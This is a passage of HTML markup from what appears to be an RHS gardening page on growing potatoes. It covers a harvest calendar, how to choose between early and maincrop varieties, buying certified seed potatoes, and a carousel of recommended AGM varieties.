calendar-month--active" title="May" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>M</div></div><div class="calendar-month" title="June" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month" title="July" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month" title="August" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>A</div></div><div class="calendar-month" title="September" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>S</div></div><div class="calendar-month" title="October" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>O</div></div><div class="calendar-month" title="November" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>N</div></div><div class="calendar-month" title="December" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>D</div></div></div></div><div class="calendar-section" data-kontent-element-codename="harvest_months" data-kontent-item-id="1e023522-5778-5f8a-8751-a125e2c4e80e" data-astro-cid-o4wdampq><h4 class="calendar-section__title" data-astro-cid-o4wdampq>Harvest</h4><div class="calendar-section__months" data-astro-cid-o4wdampq><div class="calendar-month" title="January" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month" title="February" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>F</div></div><div class="calendar-month" title="March" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>M</div></div><div class="calendar-month" title="April" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>A</div></div><div class="calendar-month" title="May" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>M</div></div><div class="calendar-month calendar-month--active" title="June" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month calendar-month--active" title="July" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>J</div></div><div class="calendar-month calendar-month--active" title="August" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>A</div></div><div class="calendar-month calendar-month--active" title="September" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>S</div></div><div class="calendar-month calendar-month--active" title="October" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>O</div></div><div class="calendar-month" title="November" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>N</div></div><div class="calendar-month" title="December" data-astro-cid-o4wdampq><div class="calendar-month__text" data-astro-cid-o4wdampq>D</div></div></div></div></div> <hr class="my-6">  </div> </section> <div data-promo="article-inline" data-astro-cid-g3i4jeg7> <section aria-label="Promotional banner: 4 months free with RHS Membership" class="promotional-banner promotional-banner--constrained" data-kontent-element-codename="promotion" data-kontent-item-id="1e023522-5778-5f8a-8751-a125e2c4e80e" role="complementary" data-astro-cid-esp22mzv> <div class="promotional-banner__image" data-astro-cid-esp22mzv> <img alt="4 months free with RHS Membership" class="promotional-banner__img" decoding="async" loading="lazy" sizes="(min-width: 1024px) 25vw, (min-width: 744px) 33vw, (min-width: 640px) 50vw, (min-width: 480px) 50vw, 100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=768&fit=clip" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=480&fit=clip 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=768&fit=clip 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bf91f98-0f93-4ef0-ba7a-44fa1387154d/pink-gin-rhododendron-flowering-branch.jpg?fm=jpg&auto=format&w=1280&fit=clip 1280w" data-astro-cid-esp22mzv> </div> <div class="promotional-banner__content-bg" data-astro-cid-esp22mzv> <img src="/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=1024&#38;h=512&#38;f=webp" srcset="/_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=480&#38;h=240&#38;f=webp 480w, /_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=960&#38;h=480&#38;f=webp 960w, /_image?href=%2F_astro%2Fred-banner-1024x512.DOe4907Q.jpg&#38;w=1024&#38;h=512&#38;f=webp 1024w" alt aria-hidden="true" loading="lazy" sizes="(max-width: 480px) 100vw, 50vw" data-astro-cid-esp22mzv="true" decoding="async" fetchpriority="auto" width="1024" height="512" class="promotional-banner__background"> <div class="promotional-banner__content" data-astro-cid-esp22mzv> <h2 class="promotional-banner__title promotional-banner__title--has-subtitle" data-astro-cid-esp22mzv>4 months free with RHS Membership</h2> <p class="promotional-banner__subtitle" data-astro-cid-esp22mzv>Save 1/3 for a limited time only</p> <div class="promotional-banner__cta" data-astro-cid-esp22mzv> <a class="btn btn--secondary-alt btn--medium btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/join" data-ga data-link-name="promotion_0e283ccc-b60e-444f-aabf-1cb1b2924d27|primary|4 months free with|button" data-astro-cid-esp22mzv="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Get offer</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> </section>  </div>  </div><div data-kontent-component-id="94fd836d-6b28-01ea-e2fe-d1c12f1b6aa2"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="choosing-what-to-grow" data-astro-cid-g3i4jeg7>Choosing What To Grow</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="4e14a87f-be77-01d5-f233-3e68e1174b07"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e19bd17-5ee1-474e-b883-f2a6c98d4d9f/selection-of-harvested-potatoes.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e19bd17-5ee1-474e-b883-f2a6c98d4d9f/selection-of-harvested-potatoes.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e19bd17-5ee1-474e-b883-f2a6c98d4d9f/selection-of-harvested-potatoes.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e19bd17-5ee1-474e-b883-f2a6c98d4d9f/selection-of-harvested-potatoes.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e19bd17-5ee1-474e-b883-f2a6c98d4d9f/selection-of-harvested-potatoes.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e19bd17-5ee1-474e-b883-f2a6c98d4d9f/selection-of-harvested-potatoes.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e19bd17-5ee1-474e-b883-f2a6c98d4d9f/selection-of-harvested-potatoes.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>With so many colours and flavours to tempt you, how can you resist growing potatoes?</figcaption></figure></div></div></div><p>There is a huge range of potato varieties to choose from, so it’s well worth trying out some of this rich diversity. There are different flavours, textures (waxy or floury), sizes and colours (white, yellow, pink, red or even purple) to discover, with traditional heritage varieties and new disease-resistant options, for various growing conditions and culinary uses. Potato varieties are classed as either earlies or maincrops:</p><ul><li><strong>Early varieties</strong> (first or second earlies) – are ‘new potatoes’, small and delicious. They’re faster growing, ready to harvest in as little as 12 weeks. The plants take up less space, so are useful in smaller plots, and can be grown in containers. As they’re harvested by midsummer, they free up space for a later crop, such as courgettes or beans</li><li><strong>Maincrop varieties</strong> are in the ground a lot longer, through to late summer or early autumn. They produce a larger harvest and bigger individual potatoes, ideal for roasting and baking, and can be stored for use in winter</li></ul><p>When choosing, look in particular for varieties with an RHS <a aria-label="Award of Garden Merit" data-link-name="articleBody|inline|Award of Garden Merit|text" href="/plants/trials-awards/award-of-garden-merit">Award of Garden Merit</a> (AGM) – these performed well in trials, so should grow and crop reliably for you. See our list of <a aria-label="AGM fruit and veg" data-link-name="articleBody|inline|AGM fruit and veg|text" href="/plants/pdfs/agm-lists/agm-fruit-and-vegetables.pdf">AGM fruit and veg</a> (135kB pdf) and our <em>Recommended Varieties</em> below. You can also see many crops, including potatoes, growing in the veg areas at all the <a aria-label="RHS gardens" data-link-name="articleBody|inline|RHS gardens|text" href="/gardens">RHS gardens</a>, so do visit to see how they’re grown, compare the varieties and pick up useful tips.</p> <h3 class="text-xl font-semibold mb-4">What and where to buy</h3><p>Potatoes should be grown from specially prepared ‘seed potatoes’ (small tubers) that are certified virus-free, to give you healthy, vigorous plants. You can buy seed potatoes in late winter and spring in garden centres and online. Mail-order suppliers offer the widest choice of varieties and most allow you to order in advance, as popular varieties may sell out. To grow a <a aria-label="Christmas crop" data-link-name="articleBody|inline|Christmas crop|text" href="/vegetables/potatoes/growing-for-festive-season">Christmas crop</a> in a greenhouse, buy cold-stored tubers in summer.</p> <div class="article-recommend not-prose" data-js="article-recommend" data-kontent-element-codename="grow_your_own_varieties" data-kontent-item-id="1e023522-5778-5f8a-8751-a125e2c4e80e" data-variant="default" data-astro-cid-glajgn77> <div class="article-sub-heading" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="seedling" class="svg-inline--fa fa-seedling" role="img" viewBox="0 0 512 512"><path fill="currentColor" d="M512 32C512 140.1 435.4 230.3 333.6 251.4 325.7 193.3 299.6 141 261.1 100.5 301.2 40 369.9 0 448 0l32 0c17.7 0 32 14.3 32 32zM0 96C0 78.3 14.3 64 32 64l32 0c123.7 0 224 100.3 224 224l0 192c0 17.7-14.3 32-32 32s-32-14.3-32-32l0-160C100.3 320 0 219.7 0 96z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Recommended Varieties</h3> </div>  <div class="article-recommend__container" data-js="carousel-container" data-astro-cid-glajgn77> <div class="article-recommend__track" data-js="carousel-track" data-total="12" data-astro-cid-glajgn77> <div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="0" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="'Red Duke of York' AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cb054b9-14a1-4268-b8cd-f1571910c4ef/potato-red-duke-of-york.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cb054b9-14a1-4268-b8cd-f1571910c4ef/potato-red-duke-of-york.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cb054b9-14a1-4268-b8cd-f1571910c4ef/potato-red-duke-of-york.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cb054b9-14a1-4268-b8cd-f1571910c4ef/potato-red-duke-of-york.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_a78814b9-a0e1-015f-d077-f014432f89dd|card-1|Red Duke of York|image-and-text" href="https://www.rhs.org.uk/plants/133345/red-duke-of-york-agm/details" data-astro-cid-dohjnao5="true">'Red Duke of York' AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>First early – red skin and pale yellow, floury flesh. Excellent flavour, a good all-rounder.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/133345/red-duke-of-york-agm/details" data-ga data-link-name="grow_your_own_varieties_a78814b9-a0e1-015f-d077-f014432f89dd|card-1|Red Duke of York|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="1" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="'Sharpe's Express' AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c24a983f-3d2e-4ead-8341-88e91cc1dd6d/potato-sharpes-express.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c24a983f-3d2e-4ead-8341-88e91cc1dd6d/potato-sharpes-express.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c24a983f-3d2e-4ead-8341-88e91cc1dd6d/potato-sharpes-express.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c24a983f-3d2e-4ead-8341-88e91cc1dd6d/potato-sharpes-express.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_06774a99-8b71-01ac-8158-a1f56e20bd79|card-2|Sharpe s Express AGM|image-and-text" href="https://www.rhs.org.uk/plants/199780/sharpes-express-agm/details" data-astro-cid-dohjnao5="true">'Sharpe's Express' AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>First early – suitable for containers. Smooth skin and pale flesh with good flavour.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/199780/sharpes-express-agm/details" data-ga data-link-name="grow_your_own_varieties_06774a99-8b71-01ac-8158-a1f56e20bd79|card-2|Sharpe s Express AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="2" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="'Sarpo Mira' AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/4d973d5d-a4b7-4eb6-8a1a-82f131417a2c/potato-sarpo-mira-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/4d973d5d-a4b7-4eb6-8a1a-82f131417a2c/potato-sarpo-mira-600x400.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/4d973d5d-a4b7-4eb6-8a1a-82f131417a2c/potato-sarpo-mira-600x400.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/4d973d5d-a4b7-4eb6-8a1a-82f131417a2c/potato-sarpo-mira-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_ab75a533-63d2-010f-bb0f-415bd886a6c2|card-3|Sarpo Mira AGM|image-and-text" href="https://www.rhs.org.uk/plants/198017/sarpo-mira-agm/details" data-astro-cid-dohjnao5="true">'Sarpo Mira' AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Late maincrop – red skin, pale flesh. Good for all uses. Stores well. Good resistance to blight and slugs.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/198017/sarpo-mira-agm/details" data-ga data-link-name="grow_your_own_varieties_ab75a533-63d2-010f-bb0f-415bd886a6c2|card-3|Sarpo Mira AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="3" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="'Pink Fir Apple' AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/00cb15b9-34e8-4cdc-9555-63a3605929d3/potato-pink-fir-apple.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/00cb15b9-34e8-4cdc-9555-63a3605929d3/potato-pink-fir-apple.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/00cb15b9-34e8-4cdc-9555-63a3605929d3/potato-pink-fir-apple.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/00cb15b9-34e8-4cdc-9555-63a3605929d3/potato-pink-fir-apple.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_beb81c84-f73f-016c-b474-beb9b0cb1a19|card-4|Pink Fir Apple AGM|image-and-text" href="https://www.rhs.org.uk/plants/139339/pink-fir-apple-agm/details" data-astro-cid-dohjnao5="true">'Pink Fir Apple' AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Late maincrop – salad variety with pink skin and waxy flesh. Long knobbly tubers, nutty flavour.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/139339/pink-fir-apple-agm/details" data-ga data-link-name="grow_your_own_varieties_beb81c84-f73f-016c-b474-beb9b0cb1a19|card-4|Pink Fir Apple AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="4" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="'Nadine' AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39d593f1-da88-4de6-9702-1868b0115d6d/potato-nadine-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39d593f1-da88-4de6-9702-1868b0115d6d/potato-nadine-600x400.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39d593f1-da88-4de6-9702-1868b0115d6d/potato-nadine-600x400.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/39d593f1-da88-4de6-9702-1868b0115d6d/potato-nadine-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_64197b8e-82c2-0135-4606-e19345897485|card-5|Nadine AGM|image-and-text" href="https://www.rhs.org.uk/plants/133352/nadine-agm/details" data-astro-cid-dohjnao5="true">'Nadine' AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Second early – short oval tubers with smooth white skin and firm, cream flesh. High yield.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/133352/nadine-agm/details" data-ga data-link-name="grow_your_own_varieties_64197b8e-82c2-0135-4606-e19345897485|card-5|Nadine AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="5" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="'Maris Piper' AGM" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b5008260-59f2-4dcd-b8b6-6ad05a46fb32/potato-maris-piper-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b5008260-59f2-4dcd-b8b6-6ad05a46fb32/potato-maris-piper-600x400.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b5008260-59f2-4dcd-b8b6-6ad05a46fb32/potato-maris-piper-600x400.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b5008260-59f2-4dcd-b8b6-6ad05a46fb32/potato-maris-piper-600x400.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="grow_your_own_varieties_861db296-741c-01c6-1d46-d323346e663e|card-6|Maris Piper AGM|image-and-text" href="https://www.rhs.org.uk/plants/309097/maris-piper-agm/details" data-astro-cid-dohjnao5="true">'Maris Piper' AGM</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Maincrop – popular for its reliable, large crop of well-flavoured tubers with cream skin and flesh.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="https://www.rhs.org.uk/plants/309097/maris-piper-agm/details" data-ga data-link-name="grow_your_own_varieties_861db296-741c-01c6-1d46-d323346e663e|card-6|Maris Piper AGM|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> 